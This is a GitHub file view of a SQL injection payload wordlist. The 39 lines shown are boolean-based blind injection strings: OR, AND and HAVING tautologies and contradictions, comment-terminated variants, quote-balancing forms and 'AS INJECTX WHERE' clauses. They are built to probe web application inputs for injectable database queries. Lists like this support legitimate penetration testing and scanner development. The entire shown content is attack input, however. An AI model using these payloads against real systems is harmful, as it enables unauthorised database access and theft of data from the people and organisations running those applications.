 Executable File 154 lines (154 sloc) 2.86 KB Raw Blame
1 OR 1=1
2 OR 1=0
3 OR x=x
4 OR x=y
5 OR 1=1#
6 OR 1=0#
7 OR x=x#
8 OR x=y#
9 OR 1=1--
10 OR 1=0--
11 OR x=x--
12 OR x=y--
13 OR 3409=3409 AND ('pytW' LIKE 'pytW
14 OR 3409=3409 AND ('pytW' LIKE 'pytY
15 HAVING 1=1
16 HAVING 1=0
17 HAVING 1=1#
18 HAVING 1=0#
19 HAVING 1=1--
20 HAVING 1=0--
21 AND 1=1
22 AND 1=0
23 AND 1=1--
24 AND 1=0--
25 AND 1=1#
26 AND 1=0#
27 AND 1=1 AND '%'='
28 AND 1=0 AND '%'='
29 AND 1083=1083 AND (1427=1427
30 AND 7506=9091 AND (5913=5913
31 AND 1083=1083 AND ('1427=1427
32 AND 7506=9091 AND ('5913=5913
33 AND 7300=7300 AND 'pKlZ'='pKlZ
34 AND 7300=7300 AND 'pKlZ'='pKlY
35 AND 7300=7300 AND ('pKlZ'='pKlZ
36 AND 7300=7300 AND ('pKlZ'='pKlY
37 AS INJECTX WHERE 1=1 AND 1=1
38 AS INJECTX WHERE 1=1 AND 1=0
39 AS INJECTX WHERE 1=1 AND 1=1#